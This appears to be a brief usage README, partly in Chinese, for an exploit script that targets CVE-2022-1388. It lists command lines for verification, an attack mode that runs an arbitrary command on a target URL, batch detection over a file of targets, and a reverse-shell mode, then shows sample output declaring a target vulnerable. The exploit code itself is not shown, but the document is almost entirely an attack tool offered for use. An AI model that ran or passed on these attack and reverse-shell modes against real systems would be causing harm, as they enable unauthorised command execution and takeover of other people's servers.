 $ python3 exp.py -v true -u https://
CVE-2022-1388
Author:Caps@BUGFOR
Github:https://github.com/bytecaps
验证模式：python CVE_2022_1388.py -v true -u target_url
攻击模式：python CVE_2022_1388.py -a true -u target_url -c command
批量检测：python CVE_2022_1388.py -s true -f file
反弹模式：python CVE_2022_1388.py -r true -u target_url -c command
[+] 目标 https:// 存在漏洞